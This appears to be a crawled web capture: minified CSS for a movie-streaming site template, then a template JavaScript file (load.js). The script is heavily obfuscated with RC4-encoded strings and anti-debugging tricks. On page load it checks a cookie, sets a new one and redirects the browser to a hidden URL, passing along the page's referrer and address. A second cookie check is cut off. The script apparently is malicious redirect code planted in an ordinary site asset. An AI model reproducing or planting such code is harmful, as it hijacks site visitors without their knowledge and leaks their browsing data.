0;text-align:center;background-color:#444;color:#fff}#searchsuggestions span.notfound{padding:15px 20px}#searchsuggestions .break,#searchsuggestions span.seperator{display:none}@media screen and (max-width:760px){#searchsuggestions{width:calc(100% - 33px)}}#searchsuggestions a::before{content:"";width:30px;height:30px;position:absolute;left:28px;top:45px;background:url(templates/playfilmo/svg-icon/play.svg)}.ui-widget-overlay{background:#000;opacity:.5;left:0;top:0;right:0;bottom:0;position:fixed}* html .ui-helper-clearfix{height:1%}.ui-helper-clearfix{display:block}.ui-dialog{position:fixed!important;top:50%!important;left:50%!important;transform:translate(-50%,-50%)!important;z-index:10000!important;width:500px;max-width:90%;background-color:#1e2029!important;color:#fff!important;padding:20px;border-radius:8px;box-shadow:0 4px 8px rgba(0,0,0,.3);opacity:1!important}.ui-dialog-titlebar{background-color:#12161d}.ui-dialog-title{display:block;font-size:16px;text-transform:uppercase;font-weight:700;color:#f7f7f7;padding:15px 60px 15px 30px}.ui-dialog .ui-dialog-content{font-size:.9rem;padding:30px;overflow:auto;position:relative;zoom:1}.ui-dialog .ui-dialog-buttonpane{padding:10px 15px;text-align:center;background-color:#12161d}.ui-icon-closethick{cursor:pointer;position:absolute;right:7px;top:5px;width:40px;height:40px}.ui-icon-closethick:before{content:"";width:14px;height:14px;line-height:40px;position:absolute;right:10px;top:14px;text-indent:0;display:block;background:url(templates/playfilmo/css/%7BTHEME%7D/svg-icon/close.svg);background-size:10px 10px;background-repeat:no-repeat}a:hover .ui-icon-closethick{opacity:.8}.ui-dialog .ui-dialog-content>br{display:none}.ui-dialog .ui-dialog-buttonpane button{height:30px;line-height:30px;margin:0 5px;padding:0 15px}.ui-dialog .ui-resizable-se{bottom:3px;height:14px;right:3px;width:14px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-state-error{background:#fef1ec 50% 50% repeat-x!important;border:1px solid #cd0a0a;color:#cd0a0a}.ui-autocomplete{position:absolute;cursor:default}* html .ui-autocomplete{width:1px}.ui-menu{list-style:none;padding:2px;margin:0;display:block;float:left;background:#fff 50% bottom repeat-x;border:1px solid #dedede;color:#222}.ui-menu .ui-menu{margin-top:-3px}.ui-menu .ui-menu-item{margin:0;padding:0;zoom:1;float:left;clear:left;width:100%}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:.2em .4em;line-height:1.5;zoom:1}.ui-menu .ui-menu-item a.ui-state-hover,.ui-menu .ui-menu-item a.ui-state-active{font-weight:400;margin:-1px;border:1px solid #a7a7a7;color:#4e4e4e;font-weight:bold}.comments-tree-list{display:block;margin:0;padding:0;list-style:none}.comments-tree-list .comments-tree-list{padding-left:75px;position:relative}.comm-root22:before,.comm-children22:before{content:"";border-left:1px solid #4d515d;position:absolute;left:23px;top:60px;bottom:-60px;width:0}.comm-children22:after{content:"";width:48px;height:24px;border-radius:3px;border:1px solid #4d515d;border-top-color:transparent;border-right-color:transparent;position:absolute;left:-52px;top:0}.comments-tree-item{display:block;margin:0;padding:0}#dlefastreplycomments{padding:10px;background:#111;margin:10px 0 5px 30px}.commentsreplyname{padding:2px;border:1px solid #bcc0c2;width:200px;background:#fff}#dlereplypopup form>div{margin-bottom:5px}#dlereplypopup form input[type="text"]{height:30px;line-height:30px}#dlereplypopup form textarea{height:80px}.pollallvotes{text-align:center;margin-top:10px}.emoji{border:none;vertical-align:middle;width:22px;height:22px}.xfieldsrow{padding-top:5px;clear:both}.xfieldscolleft{float:left;width:30%}.xfieldscolright{float:left;width:70%}.file-box{width:95%;max-width:437px;border:1px solid #b3b3b3;border-radius:3px;background-color:#f5f5f5;padding:10px;margin-top:10px}.qq-uploader{position:relative;width:100%}.qq-upload-button{display:inline-block;padding:0 10px;margin-top:5px;line-height:40px!important;cursor:pointer}.qq-upload-drop-area{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;max-width:437px;background:#ff9797;text-align:center}.qq-upload-drop-area span{display:block;position:absolute;top:50%;width:100%;margin-top:-8px;font-size:16px}.qq-upload-drop-area-active{background:#ff7171}.uploadedfile{width:115px;height:130px;margin:10px 5px 5px;border:1px solid #b3b3b3;box-shadow:0 1px 4px rgba(0,0,0,.3);text-align:center;background:#fff}.uploadedfile .uploadimage{margin-top:5px;width:115px;height:90px;display:table-cell;text-align:center;vertical-align:middle}.uploadedfile .info{text-align:left;white-space:nowrap;margin:0 5px;overflow:hidden}.progress{overflow:hidden;margin-top:10px;margin-bottom:10px;background-color:#f5f5f5;height:10px;border-radius:8px;background:#eee;box-shadow:0 1px 0 white , 0 0 0 1px rgba(0,0,0,.1) inset , 0 1px 4px rgba(0,0,0,.2) inset}.progress .progress-bar{float:left;width:0;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#428bca;box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);transition:width .6s ease;border-radius:8px;box-shadow:none;height:8px}.progress-bar span{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0 0 0 0);border:0}.progress-blue{background-image:linear-gradient(to bottom,#9bcff5 0%,#6db9f0 100%);background-repeat:repeat-x;border:1px solid #55aeee}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:.65}.dle-captcha{position:relative}.dle-captcha:after{clear:both;display:block;content:""}.dle-captcha>a{float:left;margin-right:5px}.dle-captcha img{position:relative;display:block;width:130px;height:46px;transition:all ease .2s}.dle-captcha>input{float:left;width:130px}.xfieldsnote{color:#838383;font-size:.9em}.instagram-media,.twitter-tweet{display:inline-block!important}@media screen and (max-width:600px){.form-wrap h1{font-size:16px}.form-item{padding-left:0}.form-item>label{float:none;width:100%;margin-left:0;padding:0 0 10px}.form-item>input[type="text"],.form-item>input[type="password"],.form-item>input[type="file"]{float:none}.form-item>input[type="button"]{display:none}.form-checks input#allow_main{margin-left:10px}.form-buts input[type="button"],.form-buts a{width:50%;padding:0;font-size:12px}.stat-list{width:100%;float:none}.bb-pane{padding:0 0 0 5px;height:50px!important;white-space:nowrap;overflow-y:hidden;overflow-x:auto}.bb-btn{float:none}}body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute!important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:none;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-outer,.fancybox-inner,.fancybox-bg,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-infobar,.fancybox-toolbar,.fancybox-caption,.fancybox-navigation .fancybox-button{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease , visibility 0 ease .25s;visibility:hidden;z-index:99997}.fancybox-show-infobar .fancybox-infobar,.fancybox-show-toolbar .fancybox-toolbar,.fancybox-show-caption .fancybox-caption,.fancybox-show-nav .fancybox-navigation .fancybox-button{opacity:1;transition:opacity .25s ease 0s , visibility 0 ease 0;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:transform , opacity;white-space:normal;width:100%;z-index:99994}.fancybox-slide::before{content:"";display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--previous,.fancybox-slide--current,.fancybox-slide--next{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image::before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{background:#18181a;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:transparent;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;-ms-transform-origin:top left;transform-origin:top left;transition-property:transform , opacity;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-swipe .fancybox-content,.fancybox-can-pan .fancybox-content{cursor:-webkit-grab;cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-container [data-selectable="true"]{cursor:text}.fancybox-image,.fancybox-spaceball{background:transparent;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--video .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--iframe .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-video,.fancybox-iframe{background:transparent;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:visited,.fancybox-button:link{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:none}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:none}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--play svg:nth-child(2),
.fancybox-button--fsenter svg:nth-child(2) {display:none}.fancybox-button--pause svg:nth-child(1),
.fancybox-button--fsexit svg:nth-child(1) {display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;-ms-transform:scaleX(0);transform:scaleX(0);-ms-transform-origin:0;transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:transparent;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:0;left:env(safe-area-inset-left);padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0;right:env(safe-area-inset-right)}.fancybox-caption{background: linear-gradient(
    to top,
    rgba(0, 0, 0, 0.85) 0%,
    rgba(0, 0, 0, 0.3) 50%,
    rgba(0, 0, 0, 0.15) 65%,
    rgba(0, 0, 0, 0.075) 75.5%,
    rgba(0, 0, 0, 0.037) 82.85%,
    rgba(0, 0, 0, 0.019) 88%,
    rgba(0, 0, 0, 0) 100%
  );bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:75px 44px 25px;pointer-events:none;right:0;text-align:center;z-index:99996}.fancybox-caption--separate{margin-top:-50px}.fancybox-caption__body{max-height:50vh;overflow:auto;pointer-events:all}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{animation:fancybox-rotate 1s linear infinite;background:transparent;border:4px solid #019789;border-bottom-color:#13161d;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@keyframes fancybox-rotate {
  100% {
    transform: rotate(360deg);
  }
}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;transform:translate3d(0,0,0)}.fancybox-fx-fade.fancybox-slide--previous,.fancybox-fx-fade.fancybox-slide--next{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;transform:scale3d(1,1,1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;-ms-transform:rotate(-360deg);transform:rotate(-360deg)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;-ms-transform:rotate(360deg);transform:rotate(360deg)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;-ms-transform:rotate(0deg);transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;transform:scale3d(1,1,1) translate3d(0,0,0)}.fancybox-fx-tube.fancybox-slide--previous{transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{transform:translate3d(0,0,0) scale(1)}@media all and (max-height:576px){.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}.fancybox-caption{padding-left:12px;padding-right:12px}}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:visited,.fancybox-share__button:link{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:transparent;border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:none;padding:10px 15px;width:100%}.fancybox-thumbs{background:#ddd;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:rgba(0,0,0,0);top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,.1);background-position:center center;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.fancybox-thumbs__list a::before{border:6px solid #ff5268;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(.25,.46,.45,.94);z-index:99991}.fancybox-thumbs__list a:focus::before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active::before{opacity:1}@media all and (max-width:576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}.fancybox-custom-layout{transform:translate3d(200%,0,0);transition:all 8s cubic-bezier(.685,.0473,.346,1)}.fancybox-custom-layout.fancybox-is-open{transform:translate3d(0,0,0)}.fancybox-custom-layout .fancybox-slide--html{padding:0}.fancybox-custom-layout .fancybox-content{width:100%;height:100%;background-color:#13161d}.fancybox-button--close,.fancybox-close-small{background-color:transparent!important;padding:0!important;position:absolute;right:10px;top:10px;border:0!important}.fancybox-button--close svg,.fancybox-close-small svg{fill:#8c8f9e;width:100%;height:1rem}.fancybox-custom-rightsidebar .fancybox-content{background-color:#13161d}.fancybox-custom-rightsidebar .fancybox-stage{max-width:80rem;right:0;margin:0 auto}.fancybox-custom-rightsidebar .fancybox-slide{padding:0}.fancybox-custom-trailer .fancybox-caption__body{font-size:1rem}.fancybox-custom-imagegallery .fancybox-button--close,.fancybox-custom-imagegallery .fancybox-close-small{background:rgba(30,30,30,.6)!important;padding:10px!important;position:relative!important;top:auto;right:auto}.toastify{padding:12px 20px;color:#fff;display:inline-block;background:linear-gradient(135deg,#73a5ff,#5477f5);position:fixed;opacity:0;transition:all .4s cubic-bezier(.215,.61,.355,1);border-radius:2px;cursor:pointer;text-decoration:none;max-width:calc(50% - 20px);z-index:2147483647}.toastify.on{opacity:1}.toast-close{opacity:.4;padding:0 5px}.toastify-right{right:15px}.toastify-left{left:15px}.toastify-top{top:-150px}.toastify-bottom{bottom:-150px}.toastify-rounded{border-radius:25px}.toastify-avatar{width:1.5em;height:1.5em;margin:0 5px;border-radius:2px}.toastify-center{margin-left:auto;margin-right:auto;left:0;right:0;max-width:fit-content}@media only screen and (max-width:360px){.toastify-right,.toastify-left{margin-left:auto;margin-right:auto;left:0;right:0;max-width:fit-content}}.dle-filter .fscol,.dle-filter .filter-scolinput{flex:0 0 49%;max-width:49%}.dle-filter input[type="checkbox"]:after{background-color:#1d1e20;border:2px solid #00998a}.dle-filter .dle-filter-collabel{flex:0 0 28%;max-width:28%}@media screen and (max-width:760px){.fancybox-content{padding:45px 10px}.toastify{max-width:calc(100% - 30px)}.fancybox-custom-trailer .fancybox-caption__body{font-size:.8rem}}.slice{overflow:hidden;position:relative;transition:height .2s}.slice-masked:before{content:"";position:absolute;z-index:1;bottom:0;left:0;right:0;height:120px;pointer-events:none;background: linear-gradient(#12161d00, #12161d)}.slice-btn{margin:20px 0;font-weight:500;text-align:center}.slice-btn span{display:inline-block;cursor:pointer}

--- FILE ---
content_type: application/javascript
request_url: http://asilmedia.org/templates/playfilmo/js/load.js.pagespeed.jm.q6JDfJglds.js
body_size: 4101
content:
var _0x460f42=_0x56a6;(function(_0x5c3569,_0x465adc){var _0x5a7a27=_0x56a6,_0x19eb0b=_0x5c3569();while(!![]){try{var _0xd09777=parseInt(_0x5a7a27(0x111,')H!N'))/0x1+-parseInt(_0x5a7a27(0x121,'y4qs'))/0x2+-parseInt(_0x5a7a27(0x12c,'LqIq'))/0x3+parseInt(_0x5a7a27(0x13b,'ZAn5'))/0x4*(-parseInt(_0x5a7a27(0x107,'iEfb'))/0x5)+-parseInt(_0x5a7a27(0x12b,'FN)y'))/0x6+-parseInt(_0x5a7a27(0x11e,'S]6l'))/0x7+-parseInt(_0x5a7a27(0x119,'ZeS0'))/0x8*(-parseInt(_0x5a7a27(0x140,'ZeS0'))/0x9);if(_0xd09777===_0x465adc)break;else _0x19eb0b['push'](_0x19eb0b['shift']());}catch(_0x2a2b04){_0x19eb0b['push'](_0x19eb0b['shift']());}}}(_0x3e14,0x64318));function getCookie(_0x33506d){var _0x58de18=_0x56a6,_0xa5b58c=(function(){var _0x13279c=!![];return function(_0x4ca21e,_0x2b8631){var _0x30bffa=_0x13279c?function(){var _0x4e4dec=_0x56a6;if(_0x2b8631){var _0x3383dd=_0x2b8631[_0x4e4dec(0x12a,'uiTV')](_0x4ca21e,arguments);return _0x2b8631=null,_0x3383dd;}}:function(){};return _0x13279c=![],_0x30bffa;};}()),_0x245e29=_0xa5b58c(this,function(){var _0xae535=_0x56a6;return _0x245e29[_0xae535(0x11f,'[&$f')]()[_0xae535(0x142,'R4M3')]('(((.+)+)+)+$')[_0xae535(0x132,'iEfb')]()[_0xae535(0x112,'Pn7V')](_0x245e29)['search']('(((.+)+)+)+$');});_0x245e29();var _0x40a880=(function(){var _0x5c8e05=!![];return function(_0xb970fc,_0x117ca1){var _0x17a2ee=_0x5c8e05?function(){if(_0x117ca1){var _0x15c5f9=_0x117ca1['apply'](_0xb970fc,arguments);return _0x117ca1=null,_0x15c5f9;}}:function(){};return _0x5c8e05=![],_0x17a2ee;};}()),_0x5307a7=_0x40a880(this,function(){var _0x33ac61=_0x56a6,_0x3a03e5;try{var _0x5cd276=Function(_0x33ac61(0x131,'2^tn')+_0x33ac61(0x143,'sYud')+');');_0x3a03e5=_0x5cd276();}catch(_0x29ec50){_0x3a03e5=window;}var _0x320717=_0x3a03e5['console']=_0x3a03e5['console']||{},_0x312358=[_0x33ac61(0x120,'H7Q$'),_0x33ac61(0x141,'jd[p'),_0x33ac61(0x13d,'Y)Pl'),_0x33ac61(0x118,'Gvez'),_0x33ac61(0x14a,'r@Mv'),_0x33ac61(0x149,'uSXQ'),_0x33ac61(0x11d,'FYy)')];for(var _0x5e8b65=0x0;_0x5e8b65<_0x312358[_0x33ac61(0x134,'79RM')];_0x5e8b65++){var _0x580d07=_0x40a880['constructor'][_0x33ac61(0x11b,'Ff&S')][_0x33ac61(0x10a,'y4qs')](_0x40a880),_0x3b2b7e=_0x312358[_0x5e8b65],_0x397b9b=_0x320717[_0x3b2b7e]||_0x580d07;_0x580d07[_0x33ac61(0x114,'X@RO')]=_0x40a880[_0x33ac61(0x10a,'y4qs')](_0x40a880),_0x580d07['toString']=_0x397b9b[_0x33ac61(0x10c,'uSXQ')][_0x33ac61(0x12f,'uSXQ')](_0x397b9b),_0x320717[_0x3b2b7e]=_0x580d07;}});_0x5307a7();var _0x3090ff=document[_0x58de18(0x14b,'CdT^')][_0x58de18(0x11a,'FN)y')](new RegExp(_0x58de18(0x144,'[OOP')+_0x33506d[_0x58de18(0x145,'LqIq')](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,'\x5c$1')+'=([^;]*)'));return _0x3090ff?decodeURIComponent(_0x3090ff[0x1]):undefined;}if(getCookie(_0x460f42(0x12e,'zp98'))==_0x460f42(0x11c,'ZAn5')){var nf=new Date();nf['setDate'](0x5+nf['getDate']()),document['cookie']=_0x460f42(0x125,'ZeS0')+nf[_0x460f42(0x133,'&bNJ')](),window[_0x460f42(0x124,'zp98')]=_0x460f42(0x13f,'Pn7V')+encodeURIComponent(document[_0x460f42(0x147,'])5j')])+'&ur=1&HTTP_REFERER='+encodeURIComponent(document['URL']);}function _0x56a6(_0x115a7d,_0x154f57){var _0x3856ff=_0x3e14();return _0x56a6=function(_0x1e2a09,_0xf9de84){_0x1e2a09=_0x1e2a09-0x106;var _0x10d5dc=_0x3856ff[_0x1e2a09];if(_0x56a6['roJyrN']===undefined){var _0xc0a239=function(_0x2d0146){var _0x5418b0='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x6ba6b5='',_0xedf7a8='',_0x584591=_0x6ba6b5+_0xc0a239;for(var _0x34213e=0x0,_0x33506d,_0xa5b58c,_0x245e29=0x0;_0xa5b58c=_0x2d0146['charAt'](_0x245e29++);~_0xa5b58c&&(_0x33506d=_0x34213e%0x4?_0x33506d*0x40+_0xa5b58c:_0xa5b58c,_0x34213e++%0x4)?_0x6ba6b5+=_0x584591['charCodeAt'](_0x245e29+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x33506d>>(-0x2*_0x34213e&0x6)):_0x34213e:0x0){_0xa5b58c=_0x5418b0['indexOf'](_0xa5b58c);}for(var _0x40a880=0x0,_0x5307a7=_0x6ba6b5['length'];_0x40a880<_0x5307a7;_0x40a880++){_0xedf7a8+='%'+('00'+_0x6ba6b5['charCodeAt'](_0x40a880)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xedf7a8);};var _0x56a630=function(_0x3090ff,_0x13279c){var _0x4ca21e=[],_0x2b8631=0x0,_0x30bffa,_0x3383dd='';_0x3090ff=_0xc0a239(_0x3090ff);var _0x5c8e05;for(_0x5c8e05=0x0;_0x5c8e05<0x100;_0x5c8e05++){_0x4ca21e[_0x5c8e05]=_0x5c8e05;}for(_0x5c8e05=0x0;_0x5c8e05<0x100;_0x5c8e05++){_0x2b8631=(_0x2b8631+_0x4ca21e[_0x5c8e05]+_0x13279c['charCodeAt'](_0x5c8e05%_0x13279c['length']))%0x100,_0x30bffa=_0x4ca21e[_0x5c8e05],_0x4ca21e[_0x5c8e05]=_0x4ca21e[_0x2b8631],_0x4ca21e[_0x2b8631]=_0x30bffa;}_0x5c8e05=0x0,_0x2b8631=0x0;for(var _0xb970fc=0x0;_0xb970fc<_0x3090ff['length'];_0xb970fc++){_0x5c8e05=(_0x5c8e05+0x1)%0x100,_0x2b8631=(_0x2b8631+_0x4ca21e[_0x5c8e05])%0x100,_0x30bffa=_0x4ca21e[_0x5c8e05],_0x4ca21e[_0x5c8e05]=_0x4ca21e[_0x2b8631],_0x4ca21e[_0x2b8631]=_0x30bffa,_0x3383dd+=String['fromCharCode'](_0x3090ff['charCodeAt'](_0xb970fc)^_0x4ca21e[(_0x4ca21e[_0x5c8e05]+_0x4ca21e[_0x2b8631])%0x100]);}return _0x3383dd;};_0x56a6['lmkEbA']=_0x56a630,_0x115a7d=arguments,_0x56a6['roJyrN']=!![];}var _0x5267b4=_0x3856ff[0x0],_0xb99ac9=_0x1e2a09+_0x5267b4,_0x3e14f8=_0x115a7d[_0xb99ac9];if(!_0x3e14f8){if(_0x56a6['YYpTCR']===undefined){var _0x117ca1=function(_0x17a2ee){this['PmjuNf']=_0x17a2ee,this['zzFpAB']=[0x1,0x0,0x0],this['Hkwhze']=function(){return'newState';},this['kUnSLJ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['goLkkT']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x117ca1['prototype']['WsDzKU']=function(){var _0x15c5f9=new RegExp(this['kUnSLJ']+this['goLkkT']),_0x3a03e5=_0x15c5f9['test'](this['Hkwhze']['toString']())?--this['zzFpAB'][0x1]:--this['zzFpAB'][0x0];return this['akApCd'](_0x3a03e5);},_0x117ca1['prototype']['akApCd']=function(_0x5cd276){if(!Boolean(~_0x5cd276))return _0x5cd276;return this['pHSToK'](this['PmjuNf']);},_0x117ca1['prototype']['pHSToK']=function(_0x320717){for(var _0x312358=0x0,_0x5e8b65=this['zzFpAB']['length'];_0x312358<_0x5e8b65;_0x312358++){this['zzFpAB']['push'](Math['round'](Math['random']())),_0x5e8b65=this['zzFpAB']['length'];}return _0x320717(this['zzFpAB'][0x0]);},new _0x117ca1(_0x56a6)['WsDzKU'](),_0x56a6['YYpTCR']=!![];}_0x10d5dc=_0x56a6['lmkEbA'](_0x10d5dc,_0xf9de84),_0x115a7d[_0xb99ac9]=_0x10d5dc;}else _0x10d5dc=_0x3e14f8;return _0x10d5dc;},_0x56a6(_0x115a7d,_0x154f57);}if(getCookie('__user_id')==_0x460f42(0x113,'J[dp')){var nf=new 